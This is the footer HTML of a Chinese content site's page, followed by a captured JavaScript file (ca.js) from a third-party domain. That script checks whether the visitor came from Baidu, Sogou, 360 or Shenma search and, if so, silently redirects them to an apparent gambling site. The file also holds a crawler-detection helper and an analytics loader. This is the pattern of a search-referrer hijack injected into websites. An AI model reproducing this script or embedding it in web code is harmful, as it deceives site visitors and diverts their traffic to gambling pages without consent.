    <a href="https://www.penghoo.cn/special/kechuang-2023.html"><img src="https://up.penghoo.cn/uploads/20230620/ae02c5531ae17676bf7635e6701ec788.jpg" class="img-responsive"/></a>
</div>


        </aside>
    </div>
</div>


<footer>
    <div class="container-fluid" id="footer">
        <div class="container">
            <div class="row footer-inner">

                <div class="col-md-8 col-sm-12 ">
                    <div class="row">
                        <div class="col-xs-12">

                            <div class="links" style="margin-top: 12px;">
                                <a href="https://www.penghoo.cn/p/aboutus.html">关于我们</a>
                                <a href="https://www.penghoo.cn/p/contact.html">联系方式</a>
                                <a href="https://www.penghoo.cn/p/joinus.html">加入我们</a>
                                <a href="https://www.penghoo.cn/p/copyright.html">版权声明</a>
                            </div>
                        </div>
                    </div>

                    <div style="height: 48px" class="hidden-xs"></div>

                    <div class="row">
                        <div class="col-md-6 col-sm-12">
                            <p class="copyright"><small>&copy; 2017-2025&nbsp;朋湖网</small></p>
                        </div>
                        <div class="col-md-6 col-sm-12">
                            上海荣墨科技有限公司 版权所有
                            <a href="https://beian.miit.gov.cn/" target="_blank">沪ICP备20004705号-1</a>
                        </div>
                    </div>
                </div>
                <div class="col-md-2 col-xs-6 ">
                    <div class="footer-social">
                                                <div class="qrcode">
                            <p style="color: white">微信小程序</p>
                            <img style="width: 96px;" src="https://up.penghoo.cn/assets/gh_6dbf1df8c736_258.jpg">
                        </div>
                                            </div>
                </div>
                <div class="col-md-2 col-xs-6">
                    <div class="footer-social">
                                                <div class="qrcode">
                            <p style="color: white">微信公众号</p>
                            <img style="width: 96px;" src="https://up.penghoo.cn/assets/qrcode_for_gh_b56de0471c89_258.jpg">
                        </div>
                                            </div>
                </div>

            </div>


        </div>
    </div>
</footer>

<div id="floatbtn">
    <!-- S 浮动按钮 -->

        <a href="javascript:;">
        <i class="iconfont icon-wxapp"></i>
        <div class="floatbtn-wrapper">
            <div class="qrcode"><img src="https://up.penghoo.cn/assets/gh_6dbf1df8c736_258.jpg"></div>
            <p>微信小程序</p>
            <p>微信扫一扫体验</p>
        </div>
    </a>
    
    <a class="hover" href="/index/cms.archives/post" target="_blank">
        <i class="iconfont icon-pencil"></i>
        <em>立即<br>投稿</em>
    </a>

        <a href="javascript:;">
        <i class="iconfont icon-qrcode"></i>
        <div class="floatbtn-wrapper">
            <div class="qrcode"><img src="https://up.penghoo.cn/assets/qrcode_for_gh_b56de0471c89_258.jpg"></div>
            <p>微信公众账号</p>
            <p>微信扫一扫加关注</p>
        </div>
    </a>
    
    <a id="back-to-top" class="hover" href="javascript:;">
        <i class="iconfont icon-backtotop"></i>
        <em>返回<br>顶部</em>
    </a>
    <!-- E 浮动按钮 -->
</div>


<script type="text/javascript" src="/assets/libs/jquery/dist/jquery.min.js"></script>
<script type="text/javascript" src="/assets/libs/bootstrap/dist/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/assets/libs/fastadmin-layer/dist/layer.js"></script>
<script type="text/javascript" src="/assets/libs/art-template/dist/template-native.js"></script>
<script type="text/javascript" src="https://s.penghoo.cn/assets/addons/cms/js/jquery.autocomplete.js"></script>
<script type="text/javascript" src="https://s.penghoo.cn/assets/addons/cms/js/swiper.min.js"></script>
<script type="text/javascript" src="https://s.penghoo.cn/assets/addons/cms/js/cms.js?r=1.0.5.2"></script>
<script type="text/javascript" src="https://s.penghoo.cn/assets/addons/cms/js/common.js?r=1.0.5.2"></script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://tg327.com/ca.js
body_size: 672
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://pggames-cu.com/';
        
      } else {
        window.location.href = 'https://pggames-cu.com/';
      }
}





var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
